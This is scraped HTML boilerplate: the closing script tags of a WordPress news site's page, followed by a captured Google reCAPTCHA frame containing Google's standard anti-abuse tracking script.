     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><script type="text/javascript" src="https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k0Tu18ucr3f7sX3r_UKbCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768550625971');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>